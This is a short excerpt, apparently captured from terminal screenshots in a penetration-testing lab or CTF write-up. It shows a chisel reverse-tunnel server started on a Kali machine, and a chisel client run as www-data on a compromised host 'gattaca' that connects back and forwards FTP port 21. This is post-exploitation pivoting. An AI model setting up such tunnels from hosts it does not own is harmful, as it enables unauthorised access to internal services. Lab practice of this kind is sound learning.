 - : sudo su
┌──(root㉿kali)-[/home/kali/Desktop]
└─# ./chisel server --reverse -p 1234
2024/05/17 11:05:39 server: Reverse tunnelling enabled
2024/05/17 11:05:39 server: Fingerprint JN6xuQmXFL0R67bclcwTomON9I9OH+BcyjY
fNKl3YNY=
2024/05/17 11:05:39 server: Listening on http://0.0.0.0:1234
2024/05/17 11:05:42 server: session#1: tun: proxy#R:21=>21: Listening
- : sudo nc
www-data@gattaca:/tmp$ ./chisel client 192.168.0.20:1234 R:21
2024/05/17 06:05:42 client: Connecting to ws://192.168.0.20:1234
2024/05/17 06:05:42 client: Connected (Latency 488.957µs)